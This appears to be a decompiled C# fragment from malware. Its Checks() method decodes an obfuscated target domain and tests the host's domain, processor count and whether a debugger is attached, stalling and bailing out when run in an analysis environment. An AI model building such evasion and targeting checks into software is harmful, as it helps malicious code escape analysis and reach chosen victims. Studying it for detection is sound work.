 using ...
private static bool Checks()
{
byte[] array = new byte[37]
{
212, 240, 205, 31, 239, 85, 80, 104, 31, 167,
180, 136, 232, 240, 216, 11, 195, 144, 227, 19,
239, 115, 81, 3, 6, 166, 183, 209, 244, 241,
245, 80, 168, 210, 191, 7, 166
};
string a = unhide(key, array);
int num = 3;
int num2 = 0;
if (string.Equals(a, IPGlobalProperties.GetIPGlobalProperties().DomainName, StringComparison.CurrentCultureIgnoreCase))
{
num2++;
}
if (Environment.ProcessorCount >= num)
{
num2++;
}
if (!Debugger.IsAttached)
{
num2++;
}
if (num2 <= 2)
{
Thread.Sleep(5000);
return false;
}
return true;
}